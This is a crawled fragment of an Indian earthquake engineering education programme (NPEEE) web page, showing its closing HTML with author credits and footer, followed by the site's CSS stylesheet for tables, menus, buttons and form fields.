    <td align="left" valign="top" bordercolor="#999999" class="style3"> <em>Dr. D. K. Paul &amp; <br>
&nbsp;Dr. R. N. Dube </em> </td>
  </tr>
</table>
<p class="style1">&nbsp;</p>
</body>

</html>


    <table width='100%' align='center'>
        <tr>
             <td width='100%' colspan='5' class='Labelsmall' id="footer" align='center'>
                <br><p align="center"><img src='images/eqwave.gif'></p></td>
        </tr>
        <tr>
             <td width='100%' colspan='5' class='Labelsmall' id="footer" align='center'>
                <p align="center">National Programme on Earthquake Engineering Eduction (NPEEE) - INDIA</p>
             </td>
        </tr>
    </table>

              </td>
              </tr>
       </table>
       </td>
       <td width='*'  bgcolor='#4f788c'></td>
   </tr>
</table>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.nicee.org/npeee/app.css
body_size: 5946
content:
body { background-color: #ffffff;}.boxsMandatory{    BORDER-RIGHT: #103C6B 1px solid;    BORDER-TOP: #103C6B 1px solid;    FONT-SIZE: 8pt;    BORDER-LEFT: #103C6B 1px solid;    BORDER-BOTTOM: #103C6B 1px solid;    COLOR: #000000;    HEIGHT=18;    BACKGROUND-COLOR: #EAF4FF;    FONT-FAMILY: Verdana}.boxsTransparent{    FONT-SIZE: 7pt;    width:400;    COLOR: #ff0000;    BACKGROUND-COLOR: #ffffff;    BORDER-RIGHT: #ffffff 1px solid;    BORDER-TOP: #ffffff 1px solid;    BORDER-LEFT: #ffffff 1px solid;    BORDER-BOTTOM: #ffffff 1px solid;    FONT-FAMILY: Verdana}.boxs{    BORDER-RIGHT: #103C6B 1px solid;    BORDER-TOP: #103C6B 1px solid;    FONT-SIZE: 8pt;    BORDER-LEFT: #103C6B 1px solid;    COLOR: black;    BORDER-BOTTOM: #103C6B 1px solid;    BACKGROUND-COLOR: #ffffff;    HEIGHT=18;    FONT-FAMILY: Verdana}.textarea{    BORDER-RIGHT: #103C6B 1px solid;    BORDER-TOP: #103C6B 1px solid;    FONT-SIZE: 8pt;    BORDER-LEFT: #103C6B 1px solid;    COLOR: black;    BORDER-BOTTOM: #103C6B 1px solid;    FONT-FAMILY: Verdana;    WIDTH:250;    HEIGHT:60;    BACKGROUND-COLOR: #ffffff}.textareabig{    BORDER-RIGHT: #103C6B 1px solid;    BORDER-TOP: #103C6B 1px solid;    FONT-SIZE: 8pt;    BORDER-LEFT: #103C6B 1px solid;    COLOR: black;    BORDER-BOTTOM: #103C6B 1px solid;    FONT-FAMILY: Verdana;    width:250;    height:60;    BACKGROUND-COLOR: #ffffff}.TitleText{    FONT-WEIGHT: bolder;    FONT-SIZE: 9pt;    COLOR: #94618C;    HEIGHT: 15;    TEXT-DECORATION:none;    FONT-FAMILY: Tahoma;    BACKGROUND-color:#D68A00};    FONT-VARIANT: normal}.EditTitle{    FONT-WEIGHT: bolder;    FONT-SIZE: 9pt;    COLOR: #94618C;    HEIGHT: 20;    FONT-FAMILY: Tahoma;    BACKGROUND-color:#ffffff;    FONT-VARIANT: normal}.ListTitle{    FONT-WEIGHT: bolder;    FONT-SIZE: 9pt;    COLOR: #94618C;    HEIGHT: 20;    FONT-FAMILY: Tahoma;    BACKGROUND-color:#ffffff;    FONT-VARIANT: normal}.Tabletitle{    FONT-WEIGHT: bolder;    FONT-SIZE: 9pt;    COLOR: #297700;    HEIGHT: 20;    FONT-FAMILY: Tahoma;    BACKGROUND-color:#ffffff;    FONT-VARIANT: normal}.Tabletop{    FONT-SIZE: larger;    FONT-FAMILY: Verdana;    HEIGHT: 25px;    background-image: url('images/bg2.gif')}.TableHead{    PADDING-LEFT:3;    FONT-SIZE: 12px;    FONT-WEIGHT: bold;    COLOR: #ffffff;    FONT-FAMILY: Tahoma;    HEIGHT: 20px;    VALIGN:BOTTOM;    BACKGROUND-COLOR: #297700;    VALIGN: Bottom}.TableRowSmall{    FONT-SIZE: 10px;    FONT-FAMILY: Tahoma;    HEIGHT: 18px;    COLOR: #00000;    BACKGROUND-COLOR: #ffffff;    VALIGN: bottom}.TableRow{    PADDING-LEFT:3;    FONT-SIZE: 11px;    FONT-FAMILY: Tahoma;    HEIGHT: 15px;    COLOR: #00000;    BACKGROUND-COLOR: #ffffff;    VALIGN: bottom}.TableAlteRow{    PADDING-LEFT:3;    FONT-SIZE: 11px;    FONT-FAMILY: Tahoma;    HEIGHT: 18px;    COLOR: #000000;    BACKGROUND-COLOR:#f3f3f3;    VALIGN: bottom}.TableRow:hover{    FONT-SIZE: 12px;    FONT-FAMILY: Tahoma;    HEIGHT: 18px;    COLOR: #00000;    BACKGROUND-COLOR: #ffffff;    VALIGN: bottom}.TableAlteRow:hover{    FONT-SIZE: 12px;    FONT-FAMILY: Tahoma;    HEIGHT: 18px;    COLOR: #ff0000;    BACKGROUND-COLOR:#ffffff;    VALIGN: bottom}.TableRow2{    FONT-SIZE: 12px;    COLOR: #293094;    FONT-FAMILY: Tahoma;    HEIGHT: 20px;    BACKGROUND-COLOR: #d8d8d8;    VALIGN: Bottom}.TableSelRow{    PADDING-LEFT:3;    FONT-WEIGHT: bold;    FONT-SIZE: 12px;    FONT-FAMILY: Tahoma;    HEIGHT: 18px;    COLOR: #000000;    BACKGROUND-COLOR: #AED5FF;    VALIGN: bottom}.TableBottom{    padding-top: 2;    FONT-SIZE: 8pt;    FONT-FAMILY: Verdana;    HEIGHT: 18px;    BACKGROUND-COLOR: #ffffff;    BORDER-TOP: #103C6B 1px solid;    VALIGN=MIDDLE;    FONT-VARIANT: normal}.Labelsmall{    FONT-SIZE: 7pt;    COLOR: 000000;    FONT-FAMILY: Tahoma;    TEXT-ALIGN: justify}.Menu1{    HEIGHT:18px;    FONT-SIZE: 10pt;    COLOR: #000000;    FONT-FAMILY: Tahoma;    BACKGROUND-COLOR: #BE9CBE;    FONT-VARIANT: normal;    VALIGN=bottom;    TEXT-DECORATION:none}.Menu1:hover{    FONT-WEIGHT: bolder;    HEIGHT:18px;    VALIGN=bottom;    FONT-SIZE: 10pt;    COLOR: #64425F;    FONT-FAMILY: Tahoma;    BACKGROUND-COLOR: #D6BED6;    FONT-VARIANT: normal;    TEXT-DECORATION:none}.Menu2{    HEIGHT:18px;    FONT-SIZE: 8pt;    COLOR: #94618C        ;    FONT-FAMILY: Tahoma;    BACKGROUND-COLOR: #E8E0EB;    FONT-VARIANT: normal;    VALIGN=bottom;    TEXT-DECORATION:none}.Menu2:hover{    HEIGHT:18px;    FONT-WEIGHT: bolder;    VALIGN=bottom;    FONT-SIZE: 8pt;    COLOR: #64425F;    FONT-FAMILY: Tahoma;    BACKGROUND-COLOR: #E8E0EB;    FONT-VARIANT: normal;    TEXT-DECORATION:none}.Menu3{    HEIGHT:18px;    FONT-SIZE: 8pt;    COLOR: #000000        ;    FONT-FAMILY: Tahoma;    BACKGROUND-COLOR: #E8E0EB;    FONT-VARIANT: normal;    VALIGN=bottom;    TEXT-DECORATION:none}.Menutitle{    FONT-WEIGHT: bolder;    FONT-SIZE: 10pt;    TEXT-DECORATION:NONE;    COLOR: #E77500;    FONT-FAMILY: Verdana;    BACKGROUND-COLOR: #ffffff;    FONT-VARIANT: normal}.MenuErr{    FONT-WEIGHT: bolder;    FONT-SIZE:10pt;    COLOR: #ffffff;    FONT-FAMILY: Verdana;    BACKGROUND-COLOR: #c60000;    FONT-VARIANT: normal}.Menusmall{    FONT-SIZE: 8pt;    COLOR: #297700;    FONT-FAMILY: Verdana;    TEXT-DECORATION:NONE;    BACKGROUND-COLOR: #ffffff}.Menusmall:hover{    FONT-WEIGHT: bolder;    FONT-SIZE:8pt;    COLOR: #297700;    FONT-FAMILY: Verdana;}.Comboclass{    BORDER-RIGHT: #a5aaad 1px solid;    BORDER-TOP: #a5aaad 1px solid;    FONT-SIZE: 8pt;    BORDER-LEFT: #a5aaad 1px solid;    COLOR: black;    WIDTH:195;    BORDER-BOTTOM: #a5aaad 1px solid;    FONT-FAMILY: Verdana;    BACKGROUND-COLOR: #EAF4FF}.bttn{    font-family: Verdana, Arial, Helvetica, sans-serif;    FONT-WEIGHT: bolder;    font-size: 10px;    HEIGHT:20px;    color: #103C6B;    BACKGROUND-color:#E77500;    background-position: center;    }.bttn2{    font-family: Verdana, Arial, Helvetica, sans-serif;    font-size: 9px;    HEIGHT:20px;    color: #000000;    BACKGROUND-color:#F7EEF7;    background-position: center;    }